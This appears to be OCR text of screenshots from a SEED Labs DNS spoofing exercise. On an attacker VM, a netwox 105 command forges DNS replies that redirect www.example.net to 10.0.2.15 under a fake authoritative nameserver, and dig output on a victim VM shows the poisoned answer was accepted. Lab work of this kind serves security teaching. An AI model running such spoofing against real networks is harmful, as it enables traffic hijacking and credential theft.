 SEEDUbuntu - Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 5:51 PM
Terminal
[11/14/22]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "10.0.2.15" -a "a.i
ana-servers.net." -A "10.0.2.5" -f "src host 10.0.2.4 and dst port 53"
DNS_question____________________________________________________.
| id=21150  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=21150  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 10.0.2.15                               |
| a.iana-servers.net. NS 10 a.iana-servers.net.                 |
| a.iana-servers.net. A 10 10.0.2.5                             |
|_______________________________________________________________|
SEED LABS
SEEDUbuntu Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 5:51 PM
Lab1
Untitled Docu
System Settings
Terminal
[11/14/22]seed@VM:~$ dig www.example.net
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.example.net
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 21150
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 1
;; QUESTION SECTION:
;www.example.net. IN A
;; ANSWER SECTION:
ww.example.net. 10 IN A 10.0.2.15
;; AUTHORITY SECTION:
a.iana-servers.net. 10 IN NS a.iana-servers.net.
;; ADDITIONAL SECTION:
a.iana-servers.net. 10 IN A 10.0.2.5
;; Query time: 18 msec
;; SERVER: 10.0.2.5#53(10.0.2.5)
;; WHEN: Mon Nov 14 17:51:48 EST 2022
;; MSG SIZE  rcvd: 124
[11/14/22]seed@VM:~$
SEED LABS